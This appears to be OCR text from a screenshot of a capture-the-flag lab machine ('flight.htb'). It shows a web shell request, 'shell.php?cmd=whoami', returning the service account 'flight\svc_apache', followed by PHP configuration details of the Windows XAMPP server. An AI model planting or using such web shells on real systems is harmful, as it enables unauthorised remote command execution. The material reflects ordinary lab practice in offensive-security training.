 不安全 | school.flight.htb/shell.php?cmd=whoami
flight\svc_apache
PHP Version 8.1.1
System Windows NT G0 10.0
Build Date Dec 15 2021 10:28:29
Build System Microsoft Windows Ser
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscri
oci=..\..\..\..\instantclie
object-out-dir=../obj/"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)